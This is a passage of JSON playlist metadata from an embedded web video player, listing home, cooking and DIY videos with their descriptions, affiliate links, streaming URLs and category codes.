Industry","IABCategoryIds":"216,96","NLBCategoryIds":"227,143","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"5-Fb2Y6ayi2","PreferredVideoType":0,"HumixChannelId":25570,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@cookingwithanadi_com/v/ex-line-cook-reacts-to-kitchen-nightmares-why-did-the-pizza-eat-denver","OpenVideoHostedLink":"https://open.video/@cookingwithanadi_com/v/ex-line-cook-reacts-to-kitchen-nightmares-why-did-the-pizza-eat-denver","ChannelSlug":"","Language":"en","Keywords":"pantaleone’s,pantaleone’s pizza Denver,gordon ramsay,chef ramsay,gordon,kitchen nightmares,kitchen nightmares best moments,gordon ramsay kitchen nightmares,gordon ramsay fight,gordon ramsay cooking","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/25570/logo-1745416826.webp","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"305473-shared-video-3","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":2636698,"PublisherId":561394,"VideoContentId":"dYzYMWEzzrM","DomainId":693934,"Title":"I Tested Viral Kitchen Gadgets — WORTH IT or TOTAL JUNK?","Description":"I tested the viral kitchen gadgets everyone’s talking about — the ones flooding TikTok, Amazon, and even Shark Tank. They look great in the commercials, but do they actually work? \n\nBefore you waste your money, I put them to the test so you don’t have to.\n\nThe viral kitchen gadgets I tested:\n\n• EzCracker Egg Cracker\n• Fasta Pasta\n• Starfrit Electric Potato Peeler\n• Chicken Shredder\n• Corn Peeler\n• Pineapple Corer\n• Garlic Mincer\n• Vegetable Chopper\n\nShark Tank products tested:\n\n• Incredible Eats Edible Spoon\n• Drop Stop (car safety gap filler)\n• Wicked Good Cupcakes\n• Radiate\n• Deviled Egg Company Deviled Eggs\n\n*SHOP THE PRODUCTS FEATURED* https://amazon.com/shop/jeffrossen\n(we earn a small commission on each purchase)\n\nThis episode is sponsored by Cozy Earth. Right now, Cozy Earth is offering a risk-free, 100 night trial and 20% OFF. Click here: https://CozyEarth.com \nPromo Code: ROSSEN\n\n*Subscribe* https://www.youtube.com/@RossenReports?sub_confirmation=1\n\n*Listen to our podcast* https://podcasts.apple.com/us/podcast/rossen-reports/id1861532501\nhttps://open.spotify.com/show/74fMTgIp1PaSHbVYoMjTxH\n\n*Rossen Reports Newsletter* https://rossenreports.substack.com\n\n*Follow Rossen Reports on Social*\nFacebook: https://www.facebook.com/rossenreports  \nInstagram: https://www.instagram.com/rossenreports/    \nTikTok: https://www.tiktok.com/@rossen.reports","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2026-01-18 16:39:43","ModifiedDate":"2026-01-18 17:01:57","PreviewImage":"https://video-meta.open.video/poster/QPfI3hKllgkt/dYzYMWEzzrM_DYMefv.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":2038138,"StreamingURL":"https://streaming.open.video/contents/QPfI3hKllgkt/1768761089/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":693934,"DomainIdShare":305473,"DomainNameOwner":"humix_publisher_561394","VideoContentId":"dYzYMWEzzrM","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Cooking \u0026 Recipes","IABCategoryIds":"216","NLBCategoryIds":"227","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-mrss-feed","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"dYzYMWEzzrM","PreferredVideoType":0,"HumixChannelId":120950,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@rossen-reports/v/i-tested-viral-kitchen-gadgets-worth-it-or-total-junk","OpenVideoHostedLink":"https://open.video/@rossen-reports/v/i-tested-viral-kitchen-gadgets-worth-it-or-total-junk","ChannelSlug":"","Language":"en","Keywords":"VideoElephant","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/120950/logo-1749641119.webp","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"305473-shared-video-3","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":2604536,"PublisherId":235414,"VideoContentId":"dNv_cYprPI2","DomainId":378286,"Title":"Mr. Cast Iron Interviews In The Kitchen With Karen","Description":"Mr. Cast Iron Interviews In The Kitchen With Karen On Saturday Night Live. She says her goal is to make recipes that are easy to make as well as taste great! Check out her channel here: https://www.youtube.com/channel/UCdK3x4bqigP8Xa6sIXmTg7A\n\n#mrcastiron #inthekitchenwithkaren\n\n***To Share This Video https://youtu.be/QYCH3-xxAQU\n\n***Your Support Is Much Appreciated https://paypal.me/greenakersplace. \n\n***Check Out Mr. Cast Iron\u0026#39;s Channel For More Great Tips and Recipes!!*** http://bit.ly/MrCastIron\n\n***Visit Our Website At https://www.MrCastIron.com\n\nLodge Cast Iron Products: https://amzn.to/2IJPOsr\n------------------------------------------------------------------\n***SUGGESTED YOUTUBE VIDEO AND CHANNEL TOOLS***\n\nNEW Video Ranking Academy https://courses.seancannell.com/a/20309/vjWcWwtb\n\nNEW Video Ranking Academy Webclass https://courses.seancannell.com/a/37664/vjWcWwtb\n\nSean Cannell Courses https://courses.seancannell.com/a/7802/vjWcWwtb\nMorningFame\nVidIQ (1ST MONTH FREE) invitation code https://morningfa.me/invite/MrCastIron\n\nTUBEBUDDY Book by Brian G Johnson: \u0026#34;TUBE RITUAL\u0026#34; https://lasso.to/amazon/wOGQhZh/QYCH3-xxAQU\n\nYouTube Secrets: The Ultimate Guide to Growing Your Following and Making Money as a Video Influencer https://lasso.to/amazon/nXBfvx1/QYCH3-xxAQU\n------------------------------------------------------------------\n***Cooking Utensils and Products We Recommend***\n\nChar-Broil Big Easy Smoker https://lasso.to/amazon/hPKqOhW/QYCH3-xxAQU\n\nThermoPro TP20 Wireless Remote Digital Cooking Food Meat Thermometer https://lasso.to/amazon/ahK5N05/QYCH3-xxAQU\n\nThermoPro TP03 Digital Instant Read Meat Thermometer https://lasso.to/amazon/APkjQET/QYCH3-xxAQU\n\nLodge Cast Iron Reversible Grill/Griddle https://lasso.to/amazon/i3KTzJv/QYCH3-xxAQU\n\nCuisinart SmartStick Immersion Hand Blender \nhttps://lasso.to/amazon/4C5ZmdX/QYCH3-xxAQU\n\nPower Pressure Cooker Xl 6 Qt. \nhttps://lasso.to/amazon/LOV8nQ0/QYCH3-xxAQU\n\nLodge 12 Inch Pre-Seasoned Cast Iron Skillet\nhttps://lasso.to/amazon/5shaJWK/QYCH3-xxAQU\n\nRedmond\u0026#39;s The Best Sea-Salt In The World\nhttp://bit.ly/BestRealSalts\n\n------------------------------------------------------------------\n***Other Recommended Resources***\nDr. Ken Berry\u0026#39;s Book \n\u0026#34;Lies My Doctor Told Me\u0026#34; \nhttp://bit.ly/LiesMyDrToldMe\n\n***“As an Amazon Associate, this channel earns and benefits from qualifying purchases.” Other affiliate links may be included.***","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-12-23 08:13:28","ModifiedDate":"2025-12-23 09:23:01","PreviewImage":"https://video-meta.open.video/poster/XqaM2nfzNwbB/dNv_cYprPI2_odMaJG.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":4640035,"StreamingURL":"https://streaming.open.video/contents/XqaM2nfzNwbB/1766488257/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":378286,"DomainIdShare":305473,"DomainIdHost":378286,"DomainNameOwner":"mrcastiron.com","VideoContentId":"dNv_cYprPI2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Cooking \u0026 Recipes","IABCategoryIds":"216","NLBCategoryIds":"227","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"dNv_cYprPI2","PreferredVideoType":0,"HumixChannelId":23114,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://mrcastiron.com/openvideo/v/mr-cast-iron-interviews-in-the-kitchen-with-karen-2","OpenVideoHostedLink":"https://open.video/@mrcastiron-com/v/mr-cast-iron-interviews-in-the-kitchen-with-karen-2","ChannelSlug":"mrcastiron-com","Language":"en","Keywords":"Mr. Cast Iron Interviews,mr cast iron,mrcastiron,inthekitchenwithkaren,in the kitchen with karen,cast iron cooking,weekends with mr cast iron,cooking,baking,barbecue","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/23114/logo-1740099637.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":true,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"305473-shared-video-3","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":1,"CollectionId":1924,"ScoreGroupId":1,"VideoAutoMatchType":1,"HumixChannelId":275,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//open.video/","CanonicalLink":"https://askthebuilder.com/openvideo/v/kitchen-sink-back-up","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"logo/275/logo-1745327410.webp","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":true,"SkipNVideosFromAutoplay":0,"Language":"en","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":true,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4999,"URL":"","Width":0,"MaxWidth":"","Height":0,"PreviewURL":"https://streaming.open.video/poster/HbjpwoMBcQXFgBlC/83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7_ZYJCkF.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":true,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":120,"VideoPlaceholderHash":"","IsAIPlaceholder":true,"AutoInsertImpressionID":"","ExternalId":"","InsertMethod":"js","Video":{"PublisherVideoId":86664,"PublisherId":15279,"VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","DomainId":33169,"Title":"Kitchen Sink Back Up","Description":"Tim Carter, of http://AsktheBuilder.com, demonstrates a few simple ways to unclog a household sink. Sign up NOW for Tim\u0026#39;s FREE weekly newsletter at: http://go.askthebuilder.com/NewsletterSignupNow\nDiscover more about sink backups and sewer smells at askthebuilder.com:\nhttp://www.askthebuilder.com/stainless-steel-sink-care/\nhttp://www.askthebuilder.com/sewer-line-backflow-valve-problems/\nhttp://www.askthebuilder.com/sewer-odors-in-bathroom/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","Privacy":"public","CreatedDate":"2022-09-05 18:18:13","ModifiedDate":"2022-09-05 18:29:16","PreviewImage":"https://streaming.open.video/poster/HbjpwoMBcQXFgBlC/83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7_ZYJCkF.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":118918,"StreamingURL":"https://streaming.open.video/contents/HbjpwoMBcQXFgBlC/1690868545/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":33169,"DomainIdShare":305473,"DomainIdHost":33169,"DomainNameOwner":"askthebuilder.com","VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"5XdXRBjjOG2","PreferredVideoType":0,"HumixChannelId":275,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://askthebuilder.com/openvideo/v/kitchen-sink-back-up","OpenVideoHostedLink":"https://open.video/@askthebuilder/v/kitchen-sink-back-up","ChannelSlug":"askthebuilder","Language":"en","Keywords":"kitchen,sink,back,up,clog,clogged,drain,plumbing,plunger,house","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/275/logo-1745327410.webp","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false}},{"PlayerId":"ez-4998","VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"Kitchen Sink Back Up","VideoDescription":"Tim Carter, of http://AsktheBuilder.com, demonstrates a few simple ways to unclog a household sink. Sign up NOW for Tim\u0026#39;s FREE weekly newsletter at: http://go.askthebuilder.com/NewsletterSignupNow\nDiscover more about sink backups and sewer smells at askthebuilder.com:\nhttp://www.askthebuilder.com/stainless-steel-sink-care/\nhttp://www.askthebuilder.com/sewer-line-backflow-valve-problems/\nhttp://www.askthebuilder.com/sewer-odors-in-bathroom/","VideoChapters":{"Chapters":["Encountering a Clog","Common Causes and Simple Fixes","Using a Plunger Effectively","Household Solutions for Clogs","Advanced Drain Cleaning Techniques","Foaming Products for Drain Issues","Results and Professional Help"],"StartTimes":[0,9000,17820,36820,55540,77780,93740],"EndTimes":[9000,17820,36820,55540,77780,88080,112160]},"VideoLinksSrc":"","VideoSrcURL":"https://streaming.open.video/contents/HbjpwoMBcQXFgBlC/1690868545/index.m3u8","VideoDurationMs":118918,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":0,"IsAutoPlay":false,"IsLoop":true,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":33169,"DomainIdShare":305473,"DomainIdHost":33169,"DomainNameOwner":"askthebuilder.com","VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"import-from-youtube","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":false,"ShortenId":"5XdXRBjjOG2","Preview":false,"PlaylistHumixId":"","VideoSelection":0,"MagicPlaceholderType":2,"MagicHTML":"","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":86664,"PublisherId":15279,"VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","DomainId":33169,"Title":"Kitchen Sink Back Up","Description":"Tim Carter, of http://AsktheBuilder.com, demonstrates a few simple ways to unclog a household sink. Sign up NOW for Tim\u0026#39;s FREE weekly newsletter at: http://go.askthebuilder.com/NewsletterSignupNow\nDiscover more about sink backups and sewer smells at askthebuilder.com:\nhttp://www.askthebuilder.com/stainless-steel-sink-care/\nhttp://www.askthebuilder.com/sewer-line-backflow-valve-problems/\nhttp://www.askthebuilder.com/sewer-odors-in-bathroom/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-09-05 18:18:13","ModifiedDate":"2022-09-05 18:29:16","PreviewImage":"https://streaming.open.video/poster/HbjpwoMBcQXFgBlC/83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7_ZYJCkF.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":118918,"StreamingURL":"https://streaming.open.video/contents/HbjpwoMBcQXFgBlC/1690868545/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":33169,"DomainIdShare":305473,"DomainIdHost":33169,"DomainNameOwner":"askthebuilder.com","VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","LoadError":"[MagicPlayerPlaylist:0]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"5XdXRBjjOG2","PreferredVideoType":0,"HumixChannelId":275,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://askthebuilder.com/openvideo/v/kitchen-sink-back-up","OpenVideoHostedLink":"https://open.video/@askthebuilder/v/kitchen-sink-back-up","ChannelSlug":"askthebuilder","Language":"en","Keywords":"kitchen,sink,back,up,clog,clogged,drain,plumbing,plunger,house","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/275/logo-1745327410.webp","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":1992044,"PublisherId":295044,"VideoContentId":"A0oJovbk6I2","DomainId":456883,"Title":"Kitchen Organization: How to organize your kitchen and pantry","Description":"If you\u0026#39;re looking for ideas on how to organize your kitchen pantry and cabinets, this video shall give you some helpful guidance and insight. \n\nWatch me organize my mess of a kitchen and create a neat, stress free and more convenient kitchen pantry!","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-03-01 00:15:32","ModifiedDate":"2025-03-01 00:38:57","PreviewImage":"https://video-meta.open.video/poster/oFtyNy4iJa7P/A0oJovbk6I2_DRwyrN.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":747346,"StreamingURL":"https://streaming.open.video/contents/oFtyNy4iJa7P/1741143924/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":456883,"DomainIdShare":305473,"DomainIdHost":456883,"DomainNameOwner":"themomresource.com","VideoContentId":"A0oJovbk6I2","LoadError":"[MagicPlayerPlaylist:1]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Home Improvement","IABCategoryIds":"276","NLBCategoryIds":"356","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"A0oJovbk6I2","PreferredVideoType":0,"HumixChannelId":31778,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://themomresource.com/openvideo/v/kitchen-organization-how-to-organize-your-kitchen-and-pantry","OpenVideoHostedLink":"https://open.video/@themomresource/v/kitchen-organization-how-to-organize-your-kitchen-and-pantry","ChannelSlug":"themomresource","Language":"en","Keywords":"Kitchen organization ideas,home organization,kitchen organization,organize with me,pantry organization,pantry tour,small kitchen organization ideas","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/31778/logo-1740780779.webp","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":1640104,"PublisherId":113350,"VideoContentId":"5UHU61IPjJ2","DomainId":214245,"Title":"HOW TO DECORATE YOUR KITCHEN - Easy Kitchen Decorating","Description":"Looking to refresh your kitchen without a full remodel? In this video, I\u0026#39;m sharing 9 easy and stylish kitchen decorating ideas that will transform your space!\n\n✨| FREE DOWNLOAD |✨\nThe Big List - 101 Places To Shop Home Decor Online\nhttps://diannedecor.com/the-big-list\n\n| BLOG POST | Kitchen Decorating Decoded: How To Decorate Your Kitchen - https://diannedecor.com/blog/advice-tips/do-i-have-to-decorate-my-kitchen/\n\n| MY WEBSITE |\nhttps://diannedecor.com\n\n| SOCIAL MEDIA |\nhttps://instagram.com/dianne_decor\nhttps://pinterest.com/diannedecor\n\n*Disclaimer:  Some links in this description are affiliate links.  I may receive a commission if you make a purchase through my links.\n\n#homedecor #homedecorating #homedecoratingideas #decoratingonabudget #interiordesign","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-10-02 22:56:04","ModifiedDate":"2024-10-03 00:44:19","PreviewImage":"https://video-meta.open.video/poster/8Z2SSJ7j7td4/5UHU61IPjJ2_bfmLxx.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":669869,"StreamingURL":"https://streaming.open.video/contents/8Z2SSJ7j7td4/1728429094/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":214245,"DomainIdShare":305473,"DomainIdHost":214245,"DomainNameOwner":"diannedecor.com","VideoContentId":"5UHU61IPjJ2","LoadError":"[MagicPlayerPlaylist:2]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Home \u0026 Interior Decor,Home \u0026 Garden","IABCategoryIds":"283,274","NLBCategoryIds":"348,342","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"5UHU61IPjJ2","PreferredVideoType":0,"HumixChannelId":4445,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@dianne-decor--interior-design-and-home-decor/v/how-to-decorate-your-kitchen-easy-kitchen-decorating","OpenVideoHostedLink":"https://open.video/@dianne-decor--interior-design-and-home-decor/v/how-to-decorate-your-kitchen-easy-kitchen-decorating","ChannelSlug":"","Language":"en","Keywords":"home decor,home decorating,interior design,kitchen","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/4445/logo-1727400332.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":1903048,"PublisherId":137610,"VideoContentId":"vvRlfKycZO2","DomainId":244273,"Title":"Discover the Joys and Trials of Life on a Sailboat | Ep 51 #svaguaazul #sailboat #boatlife","Description":"Explore the unique experiences of living on a sailboat, from fixing toilets to cooking hearty meals. Join us for a journey filled with adventures and lessons learned on the water.\n\nBlog Post: \n\nFollow our boat on NOFOREIGNLAND:\nhttps://www.noforeignland.com/boat/5694391589011456\n\n📢 Our Website: https://www.chrisdoeswhat.com/\n\n📢 See Our Recipes: https://www.dininginwithdanielle.com\n\nTools I Love: \n🛠 Milwaukee 18-Volt Drill and Impact Driver Kit https://amzn.to/366BwxM\n🛠 Husky Mechanics Tool Set https://amzn.to/3kuGUzD\n🛠 iCrimp Ratcheting Crimping Tool https://amzn.to/3uv7u6i\n\nWhat\u0026#39;s In The Kitchen:\nBeelicious 32QT Extra Large Air Fryer https://amzn.to/48NfQUY\nEmpava IDC12B2 Horizontal Electric Stove Induction Cooktop https://amzn.to/47DD3bz\n\nWhat We Us In The Kitchen: \nEmpava IDC12B2 Horizontal Electric Stove Induction Cooktop https://amzn.to/47DD3bz\n\n💎 Have a Website? Increase Your Revenue With Ezoic: https://ezoic.com/?tap_a=6182-5778c2\u0026amp;tap_s=1472908-dc0848\n\n💲 Support us by shopping through our affiliate links!\nAmazon: https://amzn.to/351krTR\n\n🎈 You Can Also Follow Us On:\nhttps://www.facebook.com/ChrisDoesWhat/\nhttps://www.instagram.com/chrisdoeswhat/\nhttps://www.instagram.com/dininginwithdanielle/\nhttps://www.pinterest.com/ChrisDanielleRedding/\n\n#ChrisDoesWhat #DiningInWithDanielle #HoMaidChef","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-01-24 22:53:28","ModifiedDate":"2025-01-24 23:01:23","PreviewImage":"https://video-meta.open.video/poster/UUzM-u8qkROO/vvRlfKycZO2_ydKUas.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":879578,"StreamingURL":"https://streaming.open.video/contents/UUzM-u8qkROO/1737761855/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":244273,"DomainIdShare":305473,"DomainIdHost":244273,"DomainNameOwner":"chrisdoeswhat.com","VideoContentId":"vvRlfKycZO2","LoadError":"[MagicPlayerPlaylist:3]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Travel \u0026 Transportation,Cooking \u0026 Recipes","IABCategoryIds":"653,216","NLBCategoryIds":"606,227","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"vvRlfKycZO2","PreferredVideoType":0,"HumixChannelId":7033,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://chrisdoeswhat.com/openvideo/v/discover-the-joys-and-trials-of-life-on-a-sailboat-ep-51-svaguaazul-sailboat-boatlife","OpenVideoHostedLink":"https://open.video/@chrisdoeswhat/v/discover-the-joys-and-trials-of-life-on-a-sailboat-ep-51-svaguaazul-sailboat-boatlife","ChannelSlug":"chrisdoeswhat","Language":"en","Keywords":"Maintenance,boating,adventure,cooking,nautical,lifestyle,Boating,how to,diy,Fort Lauderdale","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/7033/logo-1765813996.webp","OwnerIntegrationType":"cf","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":750582,"PublisherId":57140,"VideoContentId":"GeFH_Rlrcd2","DomainId":124376,"Title":"88VIDEO   Kitchen table top tour","Description":"MY ONLINE COURSES:\n► My Cabin Building Course: https://bit.ly/36bRARX\n► MIG Welding for the Home Workshop: https://bit.ly/3CGuUFv\n► Woodworking for Beginners: https://bit.ly/3w6ZnLW\n► How to Build a Deck: https://bit.ly/3i2LWV3\n► Build Traditional Wood Cabinets: https://bit.ly/3JbLQ9v\n► Renewable Energy for Your Home: https://bit.ly/3w9K4ls\n► 3 Solar Energy Projects: https://bit.ly/3KLNUp9\n\nREAD MY POPULAR ARTICLES ABOUT:\n► Polyurethane Finish - https://bit.ly/powerbuffing\n► DIY Hoop House Plans - https://bit.ly/hoophouseplans\n► Submersible Pump Installation - https://bit.ly/pumpinstallation\n► Air-Drying Wood Tips - https://bit.ly/wooddrying\n► How to Build a Table - https://bit.ly/tablebuilding\n► How to Stain a Deck - https://bit.ly/deckstain\n► Choosing Waterproof Outdoor Glue - https://bit.ly/exterioradhesives\n► How To Build A Wheelchair Ramp - https://bit.ly/wheelchairrampplans\n\nSUBSCRIBE: http://bit.ly/BLRchannel\n\nWATCH MORE BAILEY LINE ROAD:\n► Winter Tips - https://bit.ly/2rpnUcm\n► Product Tours - https://bit.ly/2L2H54Q\n► Woodworking - https://bit.ly/2RN83jC\n► Real Rural Life - https://bit.ly/2RI5dvY\n\nCHECK OUT MY WEBSITE: https://baileylineroad.com/\n\nHow-To \u0026amp; DIY eBooks: https://baileylineroad.com/shop/\n\nSOCIAL MEDIA:\n► http://bit.ly/STEVEMyoutube\n► http://bit.ly/STEVEMfacebook\n► http://bit.ly/STEVEMtwitter\n► http://bit.ly/STEVEMinstagram\n► http://bit.ly/STEVEMtiktok\n► http://bit.ly/STEVEMpinterest","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-01-24 19:33:06","ModifiedDate":"2024-01-24 